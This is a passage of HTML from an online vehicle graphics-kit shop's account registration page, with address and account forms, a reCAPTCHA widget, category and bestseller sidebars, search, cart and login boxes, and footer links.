					<td><span class="required">*</span> State or Province:</td>
					<td><select id="ship_state" name="userinfo[ship_state]" class="med-field" style=""><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="AA">Armed Forces Americas (AA)</option><option value="AE">Armed Forces Europe (AE)</option><option value="AP">Armed Forces Pacific (AP)</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL" selected="selected">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MH">Marshall Islands</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PW">Palau</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VI">Virgin Islands</option><option value="VA">Virginia</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option><option value="AB">Alberta</option><option value="BC">British Columbia</option><option value="MB">Manitoba</option><option value="NB">New Brunswick</option><option value="NF">Newfoundland</option><option value="NT">Northwest Territories</option><option value="NS">Nova Scotia</option><option value="NU">Nunavut</option><option value="ON">Ontario</option><option value="PE">Prince Edward Island</option><option value="QC">Quebec</option><option value="SK">Saskatchewan</option><option value="YT">Yukon</option></select><input id="ship_other" type="text" name="userinfo[ship_other]" value="" class="med-field" style="display: none;" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Postal Code:</td>
					<td><input type="text" name="userinfo[ship_zip]" value="" class="med-field" style="" /></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Country:</td>
					<td><select name="userinfo[ship_country]" onchange="toggle_country(this.value, 'ship');" class="med-field" style=""><option value="AF">Afghanistan</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua And Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BA">Bosnia And Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D'ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island And Mcdonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic Of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KR">Korea, Republic Of</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States Of</option><option value="MD">Moldova, Republic Of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts And Nevis</option><option value="LC">Saint Lucia</option><option value="PM">Saint Pierre And Miquelon</option><option value="VC">Saint Vincent And The Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome And Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard And Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province Of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic Of</option><option value="TH">Thailand</option><option value="TL">Timor-leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad And Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks And Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US" selected="selected">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.S.</option><option value="WF">Wallis And Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="YU">Yugoslavia</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></td>
				</tr>
				<tr>
					<td><span class="required">*</span> Address Type:</td>
					<td><select name="userinfo[ship_type]" class="med-field"><option value="residential">Residential</option><option value="business">Business</option></select></td>
				</tr>
			</table>
			<input type="hidden" name="userinfo[ship_oset]" value="" />
		</div>
	</div>
</div>



<h2>Account Information</h2>
<div class="content">
	<table class="form">
		<tr>
			<td nowrap="nowrap"><span class="required">*</span> Username:<input type="hidden" name="userinfo[store_info]" value="store" /></td>
			<td><input type="text" name="userinfo[username]" value="" /></td>
		</tr>
		<tr>
			<td nowrap="nowrap"><span class="required">*</span> Password:</td>
			<td><input type="password" name="userinfo[password1]" class="med-field" value="" /></td>
		</tr>
		<tr>
			<td nowrap="nowrap"><span class="required">*</span> Confirm Password:</td>
			<td><input type="password" name="userinfo[password2]" class="med-field" value="" /></td>
		</tr>
		
		<tr>
			<td>&nbsp;</td>
			<td ><input type="checkbox" name="userinfo[newsletter]" value="1"  /> Sign up for the latest news and special offers!</td>
		</tr>
	</table>
</div>

<!--// Start Hide Verification //-->
<h2>Account Verification</h2>
<div class="content">
	<table class="form">
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_form"></div>
		
				<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
				<script type="text/javascript">
				  var widgetId1;
				  var onloadCallback = function() {
					widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_form'), {
					  'sitekey': '6Lcgb9oSAAAAAGuDhX5SCROAH_9q0gGw5KWP3pfO',
					  'theme': 'light',
					  'type': 'image',
					  'size': 'normal'
					});
				  };
				</script>
			
	</td>
</tr>
		
	</table>
</div>
<!--// End Hide Verification //-->

<div class="buttons">
	<div class="left">
		<input type="submit" class="button" value="Create Account" />
	</div>
</div>

<script type="text/javascript">
	$(document).ready(function(){
		toggle_country('', 'bill');
		toggle_country('', 'ship');
	});
</script>

</form>
                </div>
                <div class="lft_cect">
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Categories</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.graphickitsdepot.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="category2"><a class="" href="https://www.graphickitsdepot.com/catalog/dirt-bike-graphic-kits-2-1.html"><small>Dirt Bike Graphic Kits</small><strong class="clear"></strong></a></li><li class="category4"><a class="" href="https://www.graphickitsdepot.com/catalog/atv-graphic-kits-4-1.html"><small>ATV Graphic Kits</small><strong class="clear"></strong></a></li><li class="category6"><a class="" href="https://www.graphickitsdepot.com/catalog/utv-graphic-kits-6-1.html"><small>UTV Graphic Kits</small><strong class="clear"></strong></a></li><li class="category33"><a class="" href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits-33-1.html"><small>Sport Bike Graphic Kits</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.graphickitsdepot.com/catalog/snowmobile-graphic-kits-69-1.html"><small>Snowmobile Graphic Kits</small><strong class="clear"></strong></a></li><li class="category127"><a class="" href="https://www.graphickitsdepot.com/catalog/snowmobile-hood-graphics-127-1.html"><small>Snowmobile Hood Graphics</small><strong class="clear"></strong></a></li><li class="category97"><a class="" href="https://www.graphickitsdepot.com/catalog/jet-ski-graphic-kits-97-1.html"><small>Jet Ski Graphic Kits</small><strong class="clear"></strong></a></li><li class="category129"><a class="" href="https://www.graphickitsdepot.com/catalog/roadsters-129-1.html"><small>Roadsters</small><strong class="clear"></strong></a></li><li class="category120"><a class="" href="https://www.graphickitsdepot.com/catalog/golf-cart-graphic-kits-120-1.html"><small>Golf Cart Graphic Kits</small><strong class="clear"></strong></a></li><li class="category101"><a class="" href="https://www.graphickitsdepot.com/catalog/kart-graphic-kits-101-1.html"><small>Kart Graphic Kits</small><strong class="clear"></strong></a></li><li class="category66"><a class="" href="https://www.graphickitsdepot.com/catalog/number-plate-graphics-66-1.html"><small>Number Plate Graphics</small><strong class="clear"></strong></a></li><li class="category126"><a class="" href="https://www.graphickitsdepot.com/catalog/adhesive-graphic-sheets-126-1.html"><small>Adhesive Graphic Sheets</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
										
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Bestsellers</small><strong class="clear"></strong></p>
	</div>
	<div class="best_list">
		<ul>
			<li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.graphickitsdepot.com/catalog/can-am-atv-graphics/can-am-renegade-500-800r-800x-1000-graphics-kit-160.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_160_Can-Am_Renegade_800_Graphics_Kit_Bolt_Thrower_Yellow_BB.jpg&w=64" alt="Can-Am Renegade 500 800r 800x 1000 Graphics Kit"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.graphickitsdepot.com/catalog/can-am-atv-graphics/can-am-renegade-500-800r-800x-1000-graphics-kit-160.html">Can-Am Renegade 500 800r 800x 1000 Graphics Kit</a></h2>
			<div class="rating"><div class="rating"><img src="images/stars-0-0.gif" alt="0.0 Out Of 5" width="55" height="12" border="0" /> (0.0 on 0)</div>
</div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits/can-am-brp-spyder-rts-hood-and-rear-fender-graphics-kit-301.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_301_SpyderRT-Hood-GraphicsKit-MD_YR.jpg&w=64" alt="Can-Am BRP Spyder RTS Hood and Rear Fender Graphic..."></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits/can-am-brp-spyder-rts-hood-and-rear-fender-graphics-kit-301.html">Can-Am BRP Spyder RTS Hood and Rear Fender Graphic...</a></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5.0 on 1)</div>
</div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.graphickitsdepot.com/catalog/yamaha-atv-graphics/yamaha-raptor-660-graphics-kit-67.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_67_Yamaha_Raptor_660_Graphics_Kit_Little_Sins_Blue.jpg&w=64" alt="Yamaha Raptor 660 Graphics Kit"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.graphickitsdepot.com/catalog/yamaha-atv-graphics/yamaha-raptor-660-graphics-kit-67.html">Yamaha Raptor 660 Graphics Kit</a></h2>
			<div class="rating"><div class="rating"><img src="images/stars-0-0.gif" alt="0.0 Out Of 5" width="55" height="12" border="0" /> (0.0 on 0)</div>
</div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits/can-am-brp-spyder-rs-gs-st-hood-and-rear-fender-graphics-kit-241.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_241_Can-Am_Spyder_Hood_Graphics_Kit_SpiderX_Silver_Red_Outline_Red_Smoke_Web.jpg&w=64" alt="Can-Am BRP Spyder RS GS ST Hood and Rear Fender Gr..."></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.graphickitsdepot.com/catalog/sport-bike-graphic-kits/can-am-brp-spyder-rs-gs-st-hood-and-rear-fender-graphics-kit-241.html">Can-Am BRP Spyder RS GS ST Hood and Rear Fender Gr...</a></h2>
			<div class="rating"><div class="rating"><img src="images/stars-0-0.gif" alt="0.0 Out Of 5" width="55" height="12" border="0" /> (0.0 on 0)</div>
</div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.graphickitsdepot.com/catalog/yamaha-atv-graphics/yamaha-raptor-700-graphics-kit-2006-2012-123.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_123_YAMAHA_Raptor_700_Graphics_Kit_Firebird_Red_White.jpg&w=64" alt="Yamaha Raptor 700 Graphics Kit 2006-2012"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.graphickitsdepot.com/catalog/yamaha-atv-graphics/yamaha-raptor-700-graphics-kit-2006-2012-123.html">Yamaha Raptor 700 Graphics Kit 2006-2012</a></h2>
			<div class="rating"><div class="rating"><img src="images/stars-0-0.gif" alt="0.0 Out Of 5" width="55" height="12" border="0" /> (0.0 on 0)</div>
</div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li>
			<li>
				<div class="view"><a href="https://www.graphickitsdepot.com/catalog/bestsellers-0-1.html"><span>View More <small><i class="fa fa-plus-square-o" aria-hidden="true"></i></small></span><strong class="clear"></strong></a></div>
			</li>
		</ul>
	</div>
</div>
					                </div>
                <div class="rgt_sect">
					                	<div class="product">
                    	<div class="pro_head">
                        	<p><span><i class="fa fa-search" aria-hidden="true"></i></span><small>Search</small><strong class="clear"></strong></p>
                        </div>
						<div class="ad_search">
							<form action="index.php?l=search_list" method="post" id="searchFormt">
							<ul>
								<li>
									<div class="select_cont">
										<input type="hidden" name="s[title]" value="Y" />
										<input type="hidden" name="s[short_desc]" value="Y" />
										<input type="hidden" name="s[full_desc]" value="Y" />
										<input type="hidden" name="s[sku]" value="Y" />
										<input type="hidden" name="s[match]" value="all" />
										<input type="hidden" name="s[cid]" value="0" />
										<select name="s[cid]" class="msd shell">
											<option value="0">- All Categories -</option>
											<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>
<option value="2">Dirt Bike Graphic Kits</option>
<option value="82">..Aprilia Dirt Bike Graphics</option>
<option value="15">..Cobra Graphics</option>
<option value="95">..BMW Dirt Bike Graphics</option>
<option value="104">..Gas Gas Dirt Bike Graphics</option>
<option value="3">..Honda Dirt Bike Graphics</option>
<option value="83">..Husaberg Dirt Bike Graphics</option>
<option value="92">..Husqvarna Dirt Bike Graphics</option>
<option value="8">..Kawasaki Dirt Bike Graphics</option>
<option value="7">..KTM Dirt Bike Graphics</option>
<option value="12">..Suzuki Dirt Bike Graphics</option>
<option value="11">..Yamaha Dirt Bike Graphics</option>
<option value="4">ATV Graphic Kits</option>
<option value="99">..Apex ATV Graphics</option>
<option value="91">..Arctic Cat ATV Graphics</option>
<option value="117">..Bennche ATV Graphics</option>
<option value="89">..Can-Am ATV Graphics</option>
<option value="103">..Cobra ATV Graphics</option>
<option value="29">..Honda ATV Graphics</option>
<option value="31">..Kawasaki ATV Graphics</option>
<option value="30">..KTM ATV Graphics</option>
<option value="28">..Polaris ATV Graphics</option>
<option value="27">..Suzuki ATV Graphics</option>
<option value="26">..Yamaha ATV Graphics</option>
<option value="6">UTV Graphic Kits</option>
<option value="24">..Arctic Cat UTV Graphics</option>
<option value="125">..Honda UTV Graphics</option>
<option value="118">..Bennche UTV Graphics</option>
<option value="94">..Can-Am UTV Graphics</option>
<option value="23">..Kawasaki UTV Graphics</option>
<option value="22">..Polaris UTV Graphics</option>
<option value="25">..Yamaha UTV Graphics</option>
<option value="111">..UTV Door Graphics</option>
<option value="124">....Arctic Cat Door Kits</option>
<option value="128">....Can-Am Door Graphics</option>
<option value="112">....Polaris RZR Door Graphics</option>
<option value="33">Sport Bike Graphic Kits</option>
<option value="72">..Can-Am Spyder</option>
<option value="105">..KTM</option>
<option value="96">..Honda</option>
<option value="76">..Kawasaki</option>
<option value="71">..Suzuki</option>
<option value="90">..Yamaha</option>
<option value="69">Snowmobile Graphic Kits</option>
<option value="73">..Arctic Cat Sled Graphics</option>
<option value="74">..Polaris Sled Graphic Kits</option>
<option value="75">..Ski-Doo Graphic Kits</option>
<option value="80">..Yamaha Sled Graphic Kits</option>
<option value="127">Snowmobile Hood Graphics</option>
<option value="97">Jet Ski Graphic Kits</option>
<option value="98">..Yamaha Jet Ski Graphics</option>
<option value="102">..Kawasaki Jet Ski Graphics</option>
<option value="116">..Sea Doo Jet Ski Graphics</option>
<option value="129">Roadsters</option>
<option value="120">Golf Cart Graphic Kits</option>
<option value="121">..Club Car Graphic Kits</option>
<option value="122">..Yamaha Graphic Kits</option>
<option value="68">..EZ-GO Golf Cart Graphics</option>
<option value="101">Kart Graphic Kits</option>
<option value="107">..CRG Graphics</option>
<option value="108">..KG Graphics</option>
<option value="109">..Tony Kart Graphics</option>
<option value="110">..Righetti Ridolfi Graphics</option>
<option value="115">..Paul Tracy Graphics</option>
<option value="66">Number Plate Graphics</option>
<option value="126">Adhesive Graphic Sheets</option>										</select>										
									</div>
								</li>
								<li>
									<input name="s[search]" class="textfield" type="text" value="" placeholder="Search">
								</li>
								<li class="advanced">
									<input type="button" value="GO" class="find_but" onClick="document.forms['searchFormt'].submit();">
									<span><a href="index.php?l=advanced_search">Advanced Search</a></span><strong class="clear"></strong>
								</li>
							</ul>
							</form>
							<div class="clear"></div>
						</div>
                    </div>
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>
										
                                        <form action="https://www.graphickitsdepot.com/index.php?l=login" name="dologin" method="post">
<input type="hidden" name="issecure" value="true" />
<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><small>Login</small><strong class="clear"></strong></p>
	</div>
	<div class="login">
		<ul>
			<li>
				<input name="username" class="textfield shell" type="text" id="uname" value="" placeholder="Username / Email">
			</li>
			<li>
				<input name="password" type="password shell" class="textfield" id="pwdbx" value="" placeholder="Password">				
			</li>
			<li class="btn">
				<input type="button" value="Login" class="login_but" onClick="document.forms['dologin'].submit();">
				<input type="button" value="Register" class="reg_but" onClick="location.href='https://www.graphickitsdepot.com/index.php?l=account'">
				<strong class="clear"></strong>
			</li>
			<li class="advanced"><a href="index.php?l=forgot_password">Forgot Password?</a></li>
		</ul>
		<div class="clear"></div>
	</div>
</div>
</form>
										
										
					                    
                    	<div style = 'clear: both; height: 4px;'></div>
<a href="https://www.graphickitsdepot.com/catalog/availability.html">
<img border="0" src="themes/classic_responsive/images/kit_availability.jpg" width="100%" alt="Largest Dirt Bike Graphic Kits Selection. Best ATV Graphics on the Planet" /></a>
	<div style = 'clear: both; height: 4px;'></div>
    
    <!--// Start PHP Live Helper HTML Code: Global //-->
<a href="javascript:void(0);" onclick="javascript:startchat('', '');"><img src="https://www.graphickitsdepot.com/phplivehelper/onlinestatus.php" border="0" /></a>
<!--// End PHP Live Helper HTML Code: Global //-->

<iframe src="https://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FGraphicKitsDepot&amp;width=258px&amp;height=400&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="1" style="border:none; overflow:hidden; width:258px; height:400px;" allowTransparency="true"></iframe>
    
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Information</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.graphickitsdepot.com/catalog/about-us.html">About Us</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/contact-us.html">Contact Us</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/advanced-search.html">Advanced Search</a></li>
                        <li><a href="https://www.graphickitsdepot.com/catalog/site-map.html">Site Map</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>My Account</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.graphickitsdepot.com/index.php?l=account">My Account</a></li>
                        <li><a href="https://www.graphickitsdepot.com/index.php?l=account&amp;tab=3">Order History</a></li>
                        <li><a href="https://www.graphickitsdepot.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Newsletter Signup</h2>
<div class="receive">
	<p>Submit your e-mail address to receive free updates and promotions.</p>
	<div class="receive_form">
		<form action="index.php" method="post" id="newsletterForm">
			<ul>
				<li>
					<input type="text" class="input_type shell" name="news[name]" id="fname" placeholder="Enter Name">
				</li>
				<li>
					<input type="text" class="input_type shell rec_in" name="news[email_address]" id="faffair" placeholder="Enter Email">
					<input type="button" value="Subscribe" class="button rec_but" id="send" onclick="javascript:this.form.submit();">
					<strong class="clear"></strong>
				</li>
			</ul> 
			<div class="clear"></div> 
		</form> 
				
  </div>
</div>
            </div> 
            <div class="quick street">
            	<h2>Contact Us</h2>
                <div class="contact">
                	<ul>
						                        						                                            </ul>
                </div>
            </div>
            <div class="quick shop">
